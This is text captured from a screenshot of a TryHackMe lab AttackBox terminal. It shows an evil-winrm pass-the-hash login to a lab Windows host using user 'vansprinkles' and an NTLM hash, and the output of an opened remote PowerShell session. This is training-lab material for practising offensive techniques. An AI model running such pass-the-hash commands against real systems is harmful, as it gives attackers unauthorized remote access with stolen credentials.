 https://vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=56c60175...
Applications Places System Sun 31 Dec, 20:06 AttackBox IP: 10.10.239.6
root@ip-10-10-239-6: ~
File Edit View Search Terminal Help
root@ip-10-10-239-6:~# evil-winrm -i 10.10.144.51 -u vansprinkles -H 03E805D8A8C5AA435FB48832DAD620E3
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\vansprinkles\Documents>